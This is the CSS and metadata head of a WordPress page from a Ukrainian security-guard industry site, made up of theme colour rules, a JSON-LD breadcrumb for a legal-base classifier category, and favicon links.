    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #385c7b;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #385c7b;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #385c7b !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #385c7b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #385c7b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #385c7b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #385c7b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #385c7b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #385c7b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 92, 123, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #385c7b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #385c7b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://security.slavinsky.group/wp-content/uploads/2019/08/4.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Roboto Condensed";
	line-height:70px;
	
    }
    
    .mfp-content .td-login-button {
        color: #385c7b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #385c7b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #385c7b;
    }
    
    .white-popup-block:after {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://security.slavinsky.group/wp-content/uploads/2019/08/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #385c7b;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #385c7b !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5987b0;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5987b0;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5987b0 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #5987b0;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Condensed";
	line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td_module_mx20 .td-module-title {
    	font-size:20px;
	line-height:28px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }



/* Style generated by theme for demo: black */

.td-black .td-post-category:hover,
		.td-black.global-block-template-7 .td-related-title .td-cur-simple-item {
			background-color: #385c7b;
		}

	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
	  	.td-black .td-footer-instagram-container .td-instagram-user a,
	  	.td-black.global-block-template-13 .td-related-title .td-cur-simple-item {
			color: #385c7b;
		}

		.td-black .page-nav .current {
			border-color: #385c7b;
		}

		
		.td-black .td-header-style-5 .sf-menu > li > a:hover,
	  	.td-black .td-header-style-5 .sf-menu > .sfHover > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-item > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-ancestor > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-category-ancestor > a,
     	.td-black .td_mega_menu_sub_cats .cur-sub-cat {
	  		color: #5987b0;
	  	}
	  	.td-black .sf-menu .td-post-category:hover {
			background-color: #5987b0;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://security.org.ua/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://security.org.ua/uk/category/security-legal-base-uk/",
                    "name": "ОХОРОНА В УКРАЇНІ | ЗАКОНОДАВЧА БАЗА"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/",
                    "name": "КЛАСИФІКАТОР | КВЕД"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-module-comments {display:none;}
a.td-post-category {background-color: #385c7b !important;}
.td_module_mx1 .td-module-meta-info .td-post-category {
    background-color: #385c7b !important;
    color: #fff;
}
.td-post-views {display: none !important;}
.bez-daty time {display: none;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #385c7b;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #385c7b;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #385c7b;
                }
                .tdm-btn-style1 {
					background-color: #385c7b;
				}
				.tdm-btn-style2:before {
				    border-color: #385c7b;
				}
				.tdm-btn-style2 {
				    color: #385c7b;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #385c7b;
                    -moz-box-shadow: 0 2px 16px #385c7b;
                    box-shadow: 0 2px 16px #385c7b;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #385c7b;
                    -moz-box-shadow: 0 4px 26px #385c7b;
                    box-shadow: 0 4px 26px #385c7b;
				}
</style>

